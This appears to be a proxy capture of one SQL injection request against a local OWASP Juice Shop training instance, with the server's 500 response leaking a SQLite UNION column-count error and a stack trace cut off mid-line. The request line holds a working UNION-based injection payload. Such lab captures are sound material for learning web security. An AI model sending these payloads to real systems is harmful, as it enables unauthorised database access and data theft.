 Request
Raw Params Headers Hex
1 GET /rest/products/search?q=a%'))+union+select+1,2,3,4,5,6,7,8+-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
4RNJMDy9vxX2pbowKOljEd8NhvtrTyiy5IKeUy20YZm6r1az8gq5Pk37BQWL; cookieconsent_status=dismiss; io=
gilicoCBmr8JV7YlAAAA
10 If-None-Match: W/"2bca-XDzTqcihoxE8epPT7zt5Yl2jOdY"
11
12
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Fri, 10 Apr 2020 06:56:12 GMT
9 Connection: close
10 Content-Length: 1506
11
12 {
13 "error": {
14 "message":
"SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result c
olumns",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the
same number of result columns\n    at Query.formatError (/juice-shop/node_modules/sequelize/
lib/dialects/sqlite/query.js:422:16)\n    at Query._handleQueryResponse (/juice-shop/node_mod